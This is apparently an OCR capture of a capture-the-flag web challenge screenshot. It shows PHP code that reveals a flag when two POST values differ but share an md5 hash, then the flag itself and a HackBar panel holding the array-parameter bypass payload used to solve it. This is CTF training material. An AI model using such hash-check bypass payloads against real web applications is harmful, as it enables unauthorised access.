 error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} NSSCTF{a9a31c9b-523c-4144-adfa-e2131b498648}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28918/levell14.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
param1[]=1&param2[]=2 Upgrade-Insecure-Reques… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W
Name Value
Accept text/html,application/xhtml+xml
Name Value